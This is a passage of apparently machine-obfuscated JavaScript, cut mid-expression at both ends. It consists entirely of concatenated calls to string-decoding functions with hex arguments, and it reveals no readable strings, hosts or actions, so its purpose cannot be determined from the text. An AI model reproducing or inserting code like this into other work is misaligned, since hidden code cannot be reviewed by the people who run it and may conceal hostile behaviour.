,0x251d,0x2105,0x2445)+O00O00911F_0x96d9cf(0x15bd,0x1f0a,0x1c33,0x1e09,0x205b)+O00O00911F_0x301314(0x3cf,0x3a9,-0x92c,0xeda,-0x723)+O00O00911F_0x96d9cf(0x1921,0x1cce,0x138a,0x277e,0x27b8)+O00O00911F_0x2a49d6(0xfaf,0xf70,0x1a82,0xef2,0x1901)+O00O00911F_0x2a49d6(0x4d9,0xb3e,0x146a,0x700,0xcbc)+O00O00911F_0x301314(0x1185,0x1123,0x1aec,0x1be1,0xf6e)+O00O00911F_0x301314(0x473,-0x9a9,0xea5,-0x513,0xa6d)+O00O00911F_0x1fd229(0x1a92,0x190d,0x18a4,0x238f,0x26b9)+O00O00911F_0x2a49d6(0x1171,0x1588,0xf0f,0x1cac,0x80b)+O00O00911F_0x1fd229(0x2198,0x2585,0x1f98,0x2e7a,0x1894)+O00O00911F_0x2a49d6(0x216b,0x15ba,0x1d5c,0x9cb,0x1ba9)+O00O00911F_0x1fd229(0xfcb,0xc3c,0x9e9,0x14dd,0x188)+O00O00911F_0x2a49d6(0x195a,0x1763,0x249b,0xb58,0x118d)+O00O00911F_0x2a49d6(0x26fb,0x1811,0x941,0x1e80,0x229e)+O00O00911F_0x301314(0x15f2,0x1908,0xd0d,0x1da4,0xb2e)+O00O00911F_0xbc3d7d(0x15f4,0xd1c,0x10c3,0x9ee,0x1c37)+O00O00911F_0x301314(0xa11,-0x130,0x7ed,0x13cd,0x1147)+O00O00911F_0xbc3d7d(0x1647,0x1a17,0xa74,0xf5e,0xef9)+O00O00911F_0xbc3d7d(0x16e7,0xd17,0xce4,0x1df6,0x1297)+O00O00911F_0x2a49d6(0x4dd,0x5ee,0xb29,0x18,0x126a)+O00O00911F_0xbc3d7d(0x1576,0xeee,0x1fe6,0xe87,0x1586)+O00O00911F_0x96d9cf(0x124e,0xc24,0x19d0,0x1074,0x125c)+O00O00911F_0x1fd229(-0x2ff,0x477,0xae4,0x793,0xe56)+O00O00911F_0x96d9cf(0x5b3,0x96c,0x259,0xe66,-0x81e)+O00O00911F_0x1fd229(-0x601,-0x214,0x66a,0x1412,0xb6c)+O00O00911F_0xbc3d7d(0xfc7,0x17c5,0x5d9,0xf56,0x456)+O00O00911F_0xbc3d7d(0x1a74,0xc77,0x239e,0x2448,0x1cb0)+O00O00911F_0x2a49d6(0x13f0,0x186e,0x9cb,0xa6b,0x230e)+O00O00911F_0x301314(0x12dd,0x20d2,0x650,0x697,0x19a5)+O00O00911F_0x1fd229(0x5e8,-0x3ed,0x9e9,0x139e,0xc2b)+O00O00911F_0x2a49d6(0x111f,0x1763,0x143d,0x96b,0x1f5a)+O00O00911F_0x96d9cf(0x18e6,0x181e,0xd47,0x1b56,0x1179)+O00O00911F_0x1fd229(0x1510,0x1804,0x1c93,0x26fe,0x2a99)+O00O00911F_0x2a49d6(0x1790,0x15a6,0xca6,0x1545,0xc71)+O00O00911F_0x1fd229(0x2371,0x27dd,0x1e79,0x2b9c,0x22bf)+O00O00911F_0xbc3d7d(-0x6b,0x6ed,0xdc3,0x7ad,-0x821)+O00O00911F_0x301314(0x150d,0x13f3,0x1996,0x2212,0x236f)+O00O00911F_0x96d9cf(0x1ac9,0x1e40,0x159d,0x1bc7,0x1410)+O00O00911F_0x2a49d6(0xfd5,0x936,-0x3ff,0x38f,0x3af)+O00O00911F_0x2a49d6(0x810,0x1383,0x10cf,0x135c,0x151c)+O00O00911F_0x2a49d6(0xbb8,0x14ef,0x1aea,0x15b0,0x212f)+O00O00911F_0x96d9cf(0x97e,0x14e4,0x344,0xa0c,-0x2b1)+O00O00911F_0x96d9cf(0x11d8,0xe69,0x7fb,0x359,0x1a57)+O00O00911F_0x96d9cf(0x171e,0xda6,0x16fc,0xaee,0x1db4)+O00O00911F_0x96d9cf(0xd5d,0xbd6,0x9cf,-0xc5,0x1963)+O00O00911F_0x96d9cf(0x12c,0x48a,0x4ab,0xc34,0xc99)+O00O00911F_0x2a49d6(0xaa3,0x1383,0x12a1,0x812,0x11c0)+O00O00911F_0x2a49d6(0x1b4e,0x14ef,0x14cd,0x82b,0x99a)+O00O00911F_0x96d9cf(0x521,0xe8a,0x6f6,0x9c,0x13cf)+O00O00911F_0x1fd229(0x776,0xd63,0x1073,0x1e00,0x3a7)+O00O00911F_0xbc3d7d(0x8f7,-0x548,0x544,0x661,0x545)+O00O00911F_0x301314(0x4e9,0xb10,0xd9d,0x589,-0xeb)+O00O00911F_0x2a49d6(0x13a7,0x195d,0x19be,0xfe0,0xaf9)+O00O00911F_0x96d9cf(0xdeb,0xcaf,0x218,0x60c,0x10ae)+O00O00911F_0xbc3d7d(0x7a,0x841,0x9ce,-0x27b,0x68d)+O00O00911F_0x301314(0x29c,0x726,-0x143,-0x5a,0xa6c)+O00O00911F_0x301314(0xa95,0x15dc,0x7b1,0x302,0x1158)+O00O00911F_0x96d9cf(0xfbb,0xd32,0x1b9f,0xe32,0xf3d)+O00O00911F_0x1fd229(0x1f9e,0x1b8d,0x19d5,0x1c8f,0x11e3)+O00O00911F_0x1fd229(0x1e84,0x1bcb,0x20c5,0x2784,0x280a)+O00O00911F_0x301314(0x62e,0x1115,-0x355,0xd4b,0x538)+O00O00911F_0x301314(-0x62,-0xc01,0x896,-0xd,0x7d8)+O00O00911F_0x2a49d6(0x93,0x565,0x4,0x4a,0x329)+O00O00911F_0x2a49d6(0x97d,0xea,0xeb,-0xc0e,0x113)+O00O00911F_0x301314(0x16a8,0x1d66,0x1e35,0x8bc,0xbb8)+O00O00911F_0x301314(0xaeb,0x115,0x6fd,0x14a4,0xf1b)+O00O00911F_0x301314(0x19c1,0x1374,0x242e,0x188b,0x1a0f)+O00O00911F_0xbc3d7d(0xda3,0x85e,0x9c4,0xa4,0x87e)+O00O00911F_0x301314(0x191c,0x1cf5,0x1b5d,0x1b9a,0xad5)+O00O00911F_0x96d9cf(0x1aae,0x2694,0x1f16,0x1335,0x111e)+O00O00911F_0x2a49d6(0x72c,0x50d,-0x2db,0x122d,0x682)+O00O00911F_0x301314(0xf8f,0x2db,0x1b13,0x16f5,0x1208)+O00O00911F_0x1fd229(0x1973,0x2285,0x1de4,0xf78,0x22b2)+O00O00911F_0xbc3d7d(0xacc,0x1815,0x1102,0x18b3,0x2f2)+O00O00911F_0x2a49d6(-0xaba,0x1e8,0xeea,0xfd,0x43c)+O00O00911F_0xbc3d7d(0x1b59,0x190a,0x201a,0x19f3,0xd17)+O00O00911F_0x1fd229(0x1a50,0x1475,0x1feb,0x131a,0x14b4)+O00O00911F_0x96d9cf(0x3cb,-0x398,0x90c,0x1198,0x7dd)+O00O00911F_0x2a49d6(0x11d6,0x824,0x165a,0x12b9,0x1258)+O00O00911F_0x301314(0x602,0x697,-0x797,0x1492,-0x144)+O00O00911F_0x1fd229(0x1101,-0x7f7,0x6a1,0xb71,-0x69c)+O00O00911F_0xbc3d7d(0x137,0x50,-0x62b,0xe5e,0xae1)+O00O00911F_0x1fd229(0x286e,0x24e0,0x1ce1,0x2909,0xdf6)+O00O00911F_0x301314(0x15fe,0x2137,0x1dfd,0x1220,0x1d05)+O00O00911F_0x1fd229(0x96b,0x13a7,0xa5e,0x6ec,0x40a))+(O00O00911F_0x301314(0x3c1,0x600,-0x78d,0xbf2,0xb1)+O00O00911F_0x96d9cf(0xaa5,0xf80,0xe05,0x1467,0xf3)+O00O00911F_0x1fd229(0x9f5,0xd54,0x13b3,0x20f2,0x1e98)+O00O00911F_0x1fd229(0x1551,0x92f,0x1039,0x1c1f,0x164b)+O00O00911F_0x2a49d6(0x738,0x342,-0x97,0xc60,0xca4)+O00O00911F_0x2a49d6(0xfb0,0x1afe,0xdfb,0xe69,0x22e2)+O00O00911F_0x2a49d6(0x173b,0x15a6,0x184e,0x1fa0,0xe95)+O00O00911F_0x96d9cf(0x1813,0xf69,0x2092,0x2238,0x1e6e)+O00O00911F_0x301314(0x1505,0x1e70,0x979,0x1a8e,0x1c2f)+O00O00911F_0x96d9cf(0x1159,0x15e1,0x6fd,0x1545,0xacd)+O00O00911F_0x96d9cf(0x200,0xb56,0x1c3,0xa55,0x806)+O00O00911F_0x96d9cf(0xd6a,0xcd5,0x4a,0x6a,0x8f0)+O00O00911F_0x1fd229(0xe7b,0x2739,0x19a1,0x2040,0x19d4)+O00O00911F_0x1fd229(0x205a,0xa2a,0x1350,0x203f,0xc2b)+O00O00911F_0x301314(0xa2f,0x108e,0x51a,-0x14b,0x10a5)+O00O00911F_0x301314(0xda0,0xf03,0x139c,0x1905,0xb83)+O00O00911F_0x1fd229(0x3d2,0x16b6,0xb0d,0x2dc,0x546)+O00O00911F_0x2a49d6(-0x239,0x80a,-0x42b,0x1201,0x11da)+O00O00911F_0x1fd229(0x2639,0x232f,0x1e9f,0x1cfb,0xfc3)+O00O00911F_0x301314(0x144e,0x213c,0x1e15,0x1296,0x18d8)+O00O00911F_0x1fd229(0x2857,0x1710,0x1c2f,0x2186,0x185a)+O00O00911F_0x2a49d6(0x2377,0x18d4,0x1e12,0x19f5,0xbf6)+O00O00911F_0xbc3d7d(0x1142,0x10f8,0xec6,0x14bd,0xdac)+O00O00911F_0x96d9cf(0x4a7,0xa32,-0xb2,0xf80,-0x523)+O00O00911F_0x301314(0x1496,0x200f,0xf97,0x1f42,0x1a17)+O00O00911F_0x301314(0xfe9,0x13d5,0x605,0x1433,0x1dec)+O00O00911F_0x1fd229(0x1c1e,0x1bc6,0x18ed,0x1e90,0x16e3)+O00O00911F_0xbc3d7d(0x1c72,0x2a99,0x298c,0x177a,0x247a)+O00O00911F_0x1fd229(0xc35,0x500,0x68d,-0x66,0xb34)+O00O00911F_0x96d9cf(0x89e,0x3c2,0x867,0x6f6,0x8b4)+O00O00911F_0x1fd229(0x16a2,0xbb7,0xdff,0xb0,0xac8)+O00O00911F_0x2a49d6(0x18a3,0x186e,0x1af5,0x239f,0xe67)+O00O00911F_0x2a49d6(0xf35,0x15a6,0x1adb,0x1241,0x1977)+O00O00911F_0x301314(0x62b,0xec9,0x430,0xd8c,-0x4e4)+O00O00911F_0x301314(0x873,0x13bf,0xcc7,-0x33b,0x116c)+O00O00911F_0x2a49d6(0x1653,0x1cd0,0x19de,0x1969,0x27ae)+O00O00911F_0x96d9cf(0x16c1,0x1658,0x1ae9,0x19e5,0x1dab)+O00O00911F_0x1fd229(0x1a24,0x20d1,0x1ccf,0x224b,0x16e3)+O00O00911F_0x1fd229(0x1d2c,0x1dfc,0x208c,0x1fd5,0x2167)+O00O00911F_0xbc3d7d(0x188c,0x12cd,0x21c6,0x100d,0x1ef9)+O00O00911F_0x96d9cf(0x1792,0xf5e,0x16ee,0x12bb,0x1db4)+O00O00911F_0xbc3d7d(0x16e7,0x18ff,0x137f,0x12d5,0x10b0)+O00O00911F_0x1fd229(0xd4c,0x168e,0xa49,0x177c,0x1353)+O00O00911F_0x96d9cf(0xa48,0x18b7,0x3c,0x177d,0x7d1)+O00O00911F_0xbc3d7d(0x18a8,0xd82,0x1d1b,0x1f94,0x1f5e)+O00O00911F_0x301314(0x1a91,0x127c,0xbcb,0x12c1,0x1702)+O00O00911F_0xbc3d7d(0x13b9,0x206d,0x11b5,0x1986,0x1712)+O00O00911F_0x2a49d6(0x1f7e,0x18d4,0x16e1,0x27c7,0x1d2b)+O00O00911F_0x1fd229(0x11c8,-0x177,0xaa1,0x13b,0x1195)+O00O00911F_0xbc3d7d(0x2ce,-0x7a6,-0xe0,-0x12e,0x7a7)+O00O00911F_0xbc3d7d(0x669,0xf81,0x295,-0x2a1,0x859)+O00O00911F_0x1fd229(0xbdd,0x1395,0xee6,0x1629,0x1160)+O00O00911F_0x1fd229(0xe2f,0xe6c,0x1c01,0x2420,0x2544)+O00O00911F_0x1fd229(0x1e68,0x219a,0x1ec3,0x1f4c,0x22c2)+O00O00911F_0x1fd229(0x1514,0x1ff7,0x138c,0xc92,0x14c4)+O00O00911F_0x1fd229(0x2133,0x2811,0x19c6,0x18c2,0x1599)+O00O00911F_0x1fd229(0xd02,0x827,0xe6e,0x1983,0xf75)+O00O00911F_0x96d9cf(0x1d24,0x1202,0x25c1,0x268d,0x26df)+O00O00911F_0x301314(0x1a91,0xc95,0x2679,0x12ea,0x22ce)+O00O00911F_0x1fd229(0x19a4,0xfb8,0x19a1,0x1daf,0xfe1)+O00O00911F_0x96d9cf(0x1792,0x1642,0x1115,0xc8b,0x1097)+O00O00911F_0x1fd229(-0x182,0x183f,0xaa1,0xbe0,-0x1ae)+O00O00911F_0x2a49d6(-0x67a,0x4bb,0x976,0xbf7,0xb8)+O00O00911F_0x1fd229(0x38,0x3dc,0xe30,0x1233,0x1d12)+O00O00911F_0x96d9cf(0x143e,0x1b7b,0x1012,0x860,0x1bca)+O00O00911F_0x2a49d6(0x30d,0x4a5,0x3da,-0x30a,-0x41)+O00O00911F_0x2a49d6(0x19d1,0x18d4,0x14a5,0x153c,0x21cd)+O00O00911F_0xbc3d7d(0x1bfc,0x1cbf,0x1061,0xd60,0x1ef8)+O00O00911F_0x1fd229(0x995,0x17e2,0x127d,0x1f33,0x456)+O00O00911F_0x96d9cf(0x1307,0x20de,0x80f,0x2104,0xfc4)+O00O00911F_0x1fd229(0x402,0x2113,0x12a5,0x177e,0x1307)+O00O00911F_0x2a49d6(0xf17,0x139c,0x2221,0x15bb,0x76f)+O00O00911F_0xbc3d7d(0x1647,0x1924,0x13dc,0x1b37,0xd56)+O00O00911F_0x96d9cf(0x1792,0x1f8b,0x1e1a,0x14ee,0x1ead)+O00O00911F_0x2a49d6(0x1e70,0x130d,0x117b,0x160b,0x1c92)+O00O00911F_0xbc3d7d(0x269,-0x5d6,0xe90,-0xa23,-0xfb)+O00O00911F_0x96d9cf(0x8f8,0x12c,-0x441,-0x101,0x98c)+O00O00911F_0x301314(0x12b7,0xb1f,0x139a,0x1517,0x15b8)+O00O00911F_0x301314(0x1dc,-0x3b2,-0x6bb,0x995,-0x51)+O00O00911F_0xbc3d7d(0x16e7,0xb54,0x10ea,0x7fd,0x1f5e)+O00O00911F_0x96d9cf(0x1792,0x193b,0x1433,0x1bbc,0xab6)+O00O00911F_0x301314(0x385,0x32b,0x1c4,-0x6e8,-0xb56)+O00O00911F_0x301314(0xa51,0xf20,0x14f5,0xf9c,0x486)+O00O00911F_0x1fd229(0x2c93,0x1415,0x1dd3,0x2c2b,0x113b)+O00O00911F_0x1fd229(0x1ae1,0x1a6d,0x126f,0x1214,0x4c7)+O00O00911F_0xbc3d7d(0xeb8,0x1608,-0x1e,0xd0b,0xbf3)+O00O00911F_0x96d9cf(0x10ec,0x1d9f,0x1006,0x1ec5,0x545)+O00O00911F_0x96d9cf(0xce2,0x93b,0x166b,0xfdc,0xd7d)+O00O00911F_0x96d9cf(0x1c4d,0x1e36,0x134f,0x237b,0x2290)+O00O00911F_0x301314(0x1dc,0x277,-0x66b,-0x6e2,0x1066)+O00O00911F_0x96d9cf(0x1792,0x1963,0x1071,0x1763,0x23e1)+O00O00911F_0x301314(0x160b,0x129a,0x155c,0x2376,0x1ad6)+O00O00911F_0x2a49d6(-0x46e,0x64e,0x547,-0x21,0x17f)+O00O00911F_0x301314(0x14e4,0x207d,0x1868,0x108b,0xf3b)+O00O00911F_0x1fd229(0xa96,0xf0f,0x1238,0x705,0x1acb)+O00O00911F_0x1fd229(0x1b47,0x1c33,0x1fa3,0x22b6,0x1ec4)+O00O00911F_0x1fd229(0x17a4,-0x7e,0xa5e,0xd80,0xeba)+O00O00911F_0x1fd229(0x1f79,0x13e6,0x1ccf,0x2862,0x1b60)+O00O00911F_0x301314(0x1ace,0x23e5,0x143e,0x200f,0xdf4)+O00O00911F_0xbc3d7d(0x35a,0xef7,-0xb4d,-0x82e,-0x45)+O00O00911F_0x301314(0x515,-0x175,-0x1d8,-0x695,0xf66)+O00O00911F_0x96d9cf(0xe2e,0x1b80,0xccf,0x1a8b,0x8ba)+O00O00911F_0x1fd229(0x12c0,0x11a3,0xf39,0x5e4,0xacd)+O00O00911F_0x96d9cf(0x7da,-0x3c2,0x14e6,0x38b,0x1404)+O00O00911F_0x96d9cf(0x16f2,0x23d8,0x154c,0x20af,0xe04)+O00O00911F_0x301314(0x160b,0xc7b,0x931,0xa28,0x14ea)+O00O00911F_0xbc3d7d(0x123,-0x2ac,-0x3ee,0xe11,-0x36c)+O00O00911F_0x1fd229(0xc07,0xe1f,0x19a1,0x244d,0x1510)+O00O00911F_0x96d9cf(0x1792,0xb66,0x177b,0xbde,0x1010)+O00O00911F_0x96d9cf(0xa53,0xf3c,0x637,0x145,-0x255)+O00O00911F_0x1fd229(0xfd7,0x21fd,0x14d3,0xceb,0x1ffa)+O00O00911F_0xbc3d7d(0x15c4,0x2441,0x191c,0x2227,0x2415)+O00O00911F_0x2a49d6(0x22a2,0x18d4,0xed5,0xfb9,0x18e6)+O00O00911F_0x96d9cf(0x1792,0x1c4e,0x25c5,0x1ea9,0xcd2)+O00O00911F_0x2a49d6(0x771,0x84c,0xef8,0x9f5,0x1c9)+O00O00911F_0x1fd229(0x1436,0x180e,0x168e,0x2506,0xb51)+O00O00911F_0x301314(0x1b6f,0x1df9,0xe83,0x11f2,0x11ec)+O00O00911F_0x96d9cf(0x12d,-0x8f3,0x1d1,0xe6c,0xc05)+O00O00911F_0x1fd229(0x533,0x736,0xc2f,0x262,0x945)+O00O00911F_0x1fd229(0x1198,0xe39,0xa5e,0x1c4,0x84e)+O00O00911F_0x2a49d6(0x141a,0x18d4,0x1e33,0x151d,0x14a9)+O00O00911F_0x2a49d6(-0x472,0x941,0xda4,0x9d7,0x28f)+O00O00911F_0xbc3d7d(0xbfd,0x738,-0x2f,0x18c4,0x106b)+O00O00911F_0xbc3d7d(0x1303,0xca6,0xcdb,0x123e,0x1570)+O00O00911F_0x96d9cf(0xe4a,0x619,0x1143,0x6b8,0x1fd)+O00O00911F_0x2a49d6(0x147b,0x120f,0x18cb,0x1c1c,0x15e0)+O00O00911F_0x1fd229(0x256d,0x25d5,0x19a1,0xcd6,0x2192)+O00O00911F_0x2a49d6(0x15ef,0x18d4,0xa1d,0x2115,0x1a3b)+O00O00911F_0x1fd229(-0x1b6,0xff9,0xaa1,0x385,0x44c)+O00O00911F_0xbc3d7d(0x2ce,0xd0a,0x10e7,0x7cf,0x9f)+O00O00911F_0xbc3d7d(0x1c2e,0x287f,0x1cda,0x255c,0x1252)+O00O00911F_0xbc3d7d(0x168,0x323,-0x58b,-0xaca,-0xa2a)+O00O00911F_0x301314(0x152e,0x1992,0xce7,0x1627,0xc96)+O00O00911F_0x2a49d6(0xa4c,0x18d4,0x1d2d,0x100e,0x21b5)+O00O00911F_0x96d9cf(0x1792,0x1ffa,0x1acd,0x208b,0x13be)+O00O00911F_0x301314(0x1708,0x121f,0x1816,0x1bc0,0x11f1)+O00O00911F_0x301314(0xac5,0x178,0x2da,0x46b,0x17ca)+O00O00911F_0x1fd229(-0x307,0x5a8,0x78b,-0x536,0x13c5)+O00O00911F_0xbc3d7d(0x4a1,-0x698,0x43c,0x599,0x11bf)+O00O00911F_0x1fd229(0x8be,0xd1b,0x14d5,0x150c,0x661)+O00O00911F_0x301314(0x152e,0x1d05,0x14d7,0x1725,0x198d)+O00O00911F_0x2a49d6(0x2752,0x18d4,0x25e4,0x2481,0xdef)+O00O00911F_0x96d9cf(0x1792,0x2571,0x112b,0x2679,0x1a0e)+O00O00911F_0x96d9cf(0x188f,0x25ec,0x15dc,0x22dd,0x1e3a)+O00O00911F_0x2a49d6(0x2e2,0x539,0x600,-0x8e0,0xbd6)+O00O00911F_0xbc3d7d(0x18a8,0xb36,0x1e85,0x1013,0xdb5)+O00O00911F_0x301314(0x1a91,0x1a91,0x2557,0x2026,0xdb5)+O00O00911F_0x301314(0x12dd,0x172a,0x1313,0x7e9,0xd43)+O00O00911F_0x301314(0x15a5,0x1238,0x1cf1,0x1b38,0xad4)+O00O00911F_0x2a49d6(0x30f,0x7f4,0x7eb,0xfae,0x61b)+O00O00911F_0x2a49d6(0xf0d,0x28b,0x8f2,-0x8ce,0x1e6)+O00O00911F_0x96d9cf(0x5b,-0x219,0xe11,-0x111,-0x5d0)+O00O00911F_0x96d9cf(0x1659,0xb46,0xf3f,0x1b1c,0xf24)+O00O00911F_0x1fd229(0x2e8b,0x2c45,0x206b,0x23d8,0x23a8)+O00O00911F_0x96d9cf(0x1792,0x24e4,0x16c9,0x23a1,0x238a)+O00O00911F_0x2a49d6(0xa1c,0x18d4,0x23ae,0x1b06,0x2225)+O00O00911F_0x96d9cf(0x1809,0x11e4,0x2496,0x14a7,0x229a)+O00O00911F_0x1fd229(0xfc8,0x177d,0x1e1a,0x1d93,0x29a1)+O00O00911F_0xbc3d7d(0x63a,-0x94,0x3de,0x1207,0x89)+O00O00911F_0x96d9cf(0x116,0x900,0x6bb,-0x8b0,0x3fa)+O00O00911F_0x301314(0x39a,0x1288,-0x75c,-0x4f,-0x566)+O00O00911F_0xbc3d7d(0x16e7,0x1acf,0x24b3,0x23ee,0xf97)+O00O00911F_0x1fd229(0x1417,0x14c5,0x1708,0x1c3f,0xee4)+O00O00911F_0x96d9cf(0x314,-0x3c9,0xba4,0x326,0x13)+O00O00911F_0x2a49d6(0x817,0xa3a,0xaff,0x1009,0x1646)+O00O00911F_0x1fd229(0x1b60,0x165a,0x197b,0x1f94,0x24bb)+O00O00911F_0x96d9cf(0x363,0x876,-0x611,0x10ab,-0x66b)+O00O00911F_0xbc3d7d(0x16e7,0x238a,0x1f3e,0x1b3f,0x11ee)+O00O00911F_0x2a49d6(0x17e8,0x18d4,0x15a0,0xa94,0x2159)+O00O00911F_0xbc3d7d(0x461,0xdc1,0x1049,-0x91b,0xf58)+O00O00911F_0x301314(0x651,0x12e1,-0x45d,0xc5c,-0x2d)+O00O00911F_0x1fd229(0x1c06,0x10d2,0x137b,0x163d,0xcae)+O00O00911F_0x2a49d6(0xd28,0x987,0xaa1,0xd1a,0x17e)+O00O00911F_0x301314(0x122d,0x10fd,0x17d8,0x19e3,0x1909)+O00O00911F_0x96d9cf(0x363,0x11e,0x120f,0xe86,0xef1)+O00O00911F_0x2a49d6(0x13d4,0x18d4,0x27a2,0x2075,0x245e)+O00O00911F_0x301314(0x160b,0x1389,0x13b0,0x16a9,0xb76)+O00O00911F_0x1fd229(0x353,0x743,0xa49,0x11d5,0x115b)+O00O00911F_0x1fd229(0x1f48,0x12ac,0x1ba8,0xf0c,0x1de7)+O00O00911F_0xbc3d7d(0xc50,0x504,0x7b3,0x76b,0x761)+O00O00911F_0x301314(0x18df,0x1662,0x1af5,0x1157,0x1570)+O00O00911F_0xbc3d7d(0x476,0x27b,-0x903,0xd5b,0x12c3)+O00O00911F_0x1fd229(0x1196,0x22c4,0x1ccf,0x1a27,0x18a7)+O00O00911F_0xbc3d7d(0x1120,0xb83,0xbe3,0x41e,0x1ce6)+O00O00911F_0x301314(0x18d,0xbc,0x233,0x65,-0x4c2)+O00O00911F_0x301314(0x771,0xc9d,0xccf,0xa4d,0x12f7)+O00O00911F_0x301314(0x12b7,0x1ac2,0x11b9,0xec2,0x20d2)+O00O00911F_0x96d9cf(0x363,0xffd,-0x2da,0xa75,-0xb87)+O00O00911F_0xbc3d7d(0x16e7,0x130e,0xc7a,0xc64,0x928)+O00O00911F_0x2a49d6(0x16bd,0x18d4,0x246f,0x13e9,0xeda)+O00O00911F_0xbc3d7d(0x461,-0x7c3,-0x5e,0x9dd,0x84b)+O00O00911F_0xbc3d7d(0xd71,0x64c,0x957,0x1b15,0x626)+O00O00911F_0x301314(0x170f,0x242d,0x1fef,0x1509,0xdb4)+O00O00911F_0x1fd229(0x187e,0x90b,0x126f,0x45b,0x6a2)+O00O00911F_0x1fd229(0xa9f,0xb38,0x14a0,0x1bf5,0x234c)+O00O00911F_0x1fd229(0x141b,0x1184,0x1629,0x24f9,0x17fb)+O00O00911F_0x96d9cf(0xce2,0x10a,0x10cf,0xeb,0x338)+O00O00911F_0x2a49d6(0x1ed4,0x1d8f,0x1e4c,0x297f,0x1461)+O00O00911F_0xbc3d7d(0x2b8,-0x748,0x5a0,-0x7a5,-0x86d)+O00O00911F_0x96d9cf(0x1792,0x153e,0x1fe2,0x16dd,0x1933))+(O00O00911F_0x301314(0x160b,0x22bf,0x13c4,0xc93,0x1177)+O00O00911F_0x1fd229(0xf23,0x27d,0xa49,0x8c1,0x192f)+O00O00911F_0x1fd229(0x1a6c,0x1576,0x1ba8,0xf1e,0x123f)+O00O00911F_0x301314(0xb74,0x14a5,0x428,0x797,0x11d6)+O00O00911F_0x301314(0x18df,0xbd4,0x1f42,0x1b83,0x1575)+O00O00911F_0x2a49d6(0x66e,0x663,-0x352,-0x14,-0x849)+O00O00911F_0x96d9cf(0x1792,0x97b,0x1047,0x10a7,0x1ee8)+O00O00911F_0x2a49d6(0x25af,0x1d97,0x1336,0x14db,0x1a70)+O00O00911F_0x2a49d6(0xb5,0x547,0x12b4,-0x2cc,0x4f4)+O00O00911F_0x1fd229(0xf65,0x30f,0xbd9,0xb91,0x13fc)+O00O00911F_0xbc3d7d(0x5c,0x6a7,0x89e,0x5e0,-0xd46)+O00O00911F_0x301314(0xa31,0x5a2,0x1160,-0x395,0x13b0)+O00O00911F_0x96d9cf(0x8a8,0x1d5,0x325,0x27d,0xf0f)+O00O00911F_0x301314(0x156b,0x10ef,0x1561,0x7fd,0x180e)+O00O00911F_0x2a49d6(0xac9,0x18d4,0x1345,0x24e7,0x2686)+O00O00911F_0x96d9cf(0x1ce,0x113,-0x491,0xbdb,0x3af)+O00O00911F_0x96d9cf(0x1464,0x15ef,0x168f,0x7cd,0x1ab2)+O00O00911F_0x1fd229(0x10e8,0x22fa,0x1ccf,0x1a07,0x269d)+O00O00911F_0xbc3d7d(0x136,0xcf0,0x2de,0xc3a,0x754)+O00O00911F_0x96d9cf(0xcef,-0x19f,0x5b5,0x119d,0xd4f)+O00O00911F_0x2a49d6(0x1909,0xa55,0xb7c,0x173b,0xc37)+O00O00911F_0x301314(-0x62,0xb3f,0x173,0x635,0xe6a)+O00O00911F_0x1fd229(0xc75,0x11ab,0x960,0x109c,0x30f)+O00O00911F_0xbc3d7d(0x1a96,0x13d6,0x261b,0x1e22,0x1265)+O00O00911F_0x96d9cf(0x125,0x6c6,0x3ae,-0xc53,0x933)+O00O00911F_0x301314(0x29c,0x6a5,0x49a,0x3c5,-0x612)+O00O00911F_0x1fd229(0xf79,0x7b4,0x539,0x1330,-0x593)+O00O00911F_0x301314(0x28b,0xb8d,-0x300,0xca,0x433)+O00O00911F_0x301314(0x13fc,0x1d85,0xec3,0x7da,0x1709)+O00O00911F_0x96d9cf(0x146b,0x1285,0x1260,0x1945,0xfbe)+O00O00911F_0xbc3d7d(0x1727,0x1f6e,0x1885,0xe4a,0x1d09)+O00O00911F_0x96d9cf(0x107,0x87e,0xe42,-0x883,-0x136)+O00O00911F_0x1fd229(0x172e,0x1b90,0x10f5,0x11b2,0x1107)+O00O00911F_0x301314(0x190f,0x2655,0x1ce7,0x134f,0xb62)+O00O00911F_0xbc3d7d(-0xc1,0x292,0x142,0xc1,-0x4d4)+O00O00911F_0x96d9cf(0x1792,0x2497,0x133e,0x1b84,0x16dd)+O00O00911F_0xbc3d7d(0x16e7,0xc55,0x2567,0x1c3d,0x1b93)+O00O00911F_0x2a49d6(0x61b,0x7de,0x89d,0xe8,0x162c)+O00O00911F_0xbc3d7d(0xfd4,0x9c4,0x1586,0x89f,0xd67)+O00O00911F_0xbc3d7d(0x725,0x101c,0x3fa,0xa94,-0x221)+O00O00911F_0x96d9cf(0x6ac,0x1395,0x129e,0x13b2,0x8d)+O00O00911F_0x2a49d6(-0x544,0xc5,-0xa6b,-0x740,0xb66)+O00O00911F_0xbc3d7d(0x73f,0x1289,0x331,0xbc2,0x259)+O00O00911F_0xbc3d7d(0x1732,0xaeb,0x1715,0x2459,0x18f4)+O00O00911F_0x96d9cf(0x1464,0x1735,0xb38,0x21b3,0x5c0)+O00O00911F_0x1fd229(0x1370,0xe53,0x1ccf,0x124c,0x29db)+O00O00911F_0x96d9cf(0x1792,0x1222,0x12af,0xa06,0xf4a)+O00O00911F_0xbc3d7d(0xd4f,0x11fe,-0x183,0x783,0x14b1)+O00O00911F_0x2a49d6(0x753,0x490,0x59d,-0x7ae,0x167)+O00O00911F_0x1fd229(0x108c,0x11f6,0x621,0x1473,-0x79b)+O00O00911F_0x2a49d6(0x1ecb,0x1806,0x1dfb,0x139c,0x1bca)+O00O00911F_0x2a49d6(0x15a3,0x7be,0xd9b,0x647,0x7d7)+O00O00911F_0x301314(0x17e9,0x1097,0x19ef,0x1605,0x1dc9)+O00O00911F_0x96d9cf(0x8ba,0x95e,0x15ba,0x1490,0x10d5)+O00O00911F_0x2a49d6(0x22a,0x6da,0x970,0x45e,0x8b5)+O00O00911F_0xbc3d7d(0x16e7,0x2353,0xbe4,0x23c5,0x2570)+O00O00911F_0x2a49d6(0x109a,0x18d4,0xdf3,0x1ce9,0xe8b)+O00O00911F_0x2a49d6(0x153f,0x1021,0x371,0x1bfc,0xcac)+O00O00911F_0x301314(0x160b,0xd7f,0x10b1,0x1e78,0x1bf0)+O00O00911F_0x2a49d6(0x1486,0x18d4,0x1932,0x2349,0x2731)+O00O00911F_0x96d9cf(0x6b3,0x467,0xbc8,0x11f3,0xb8b)+O00O00911F_0xbc3d7d(0x171f,0x1d43,0x15ef,0x13f4,0xf0b)+O00O00911F_0x1fd229(-0x515,0x492,0x88b,0x85,0xb90)+O00O00911F_0x301314(-0xa3,-0x17b,0x5ed,0x36f,-0x7b0)+O00O00911F_0x301314(0x153d,0x119a,0x1573,0x1259,0x2251)+O00O00911F_0x2a49d6(0xd95,0x7be,0xf3c,0xe50,0x4d1)+O00